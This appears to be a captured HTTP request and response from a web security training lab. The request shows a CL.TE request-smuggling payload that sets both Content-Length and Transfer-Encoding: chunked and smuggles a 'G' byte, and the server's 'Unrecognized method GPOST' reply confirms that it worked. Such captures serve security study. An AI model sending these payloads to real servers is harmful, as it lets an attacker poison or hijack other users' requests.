 Request
Raw Params Headers Hex JSON Decoder
POST / HTTP/1.1
Host: ac171ff security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=diCfwypHg1SPorpAitAlW3eeL06oKhwh
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
G
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"